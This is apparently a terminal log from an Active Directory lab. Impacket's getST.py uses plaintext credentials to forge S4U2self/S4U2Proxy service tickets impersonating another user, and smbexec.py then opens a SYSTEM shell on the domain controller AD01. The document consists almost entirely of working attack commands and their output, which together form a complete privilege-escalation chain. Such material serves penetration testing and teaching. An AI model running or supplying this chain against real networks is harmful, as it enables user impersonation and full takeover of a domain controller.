 ~/impacket/examples master ± sudo python3 getST.py -dc-ip AD01.xie.com xie.com/hack:P@ss1234 -spn cifs/ad01.xie.com -impers
onate test
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating test
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in test.ccache
~/impacket/examples master ± export KRB5CCNAME=test.ccache
~/impacket/examples master ± python3 smbexec.py -no-pass -k ad01.xie.com
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01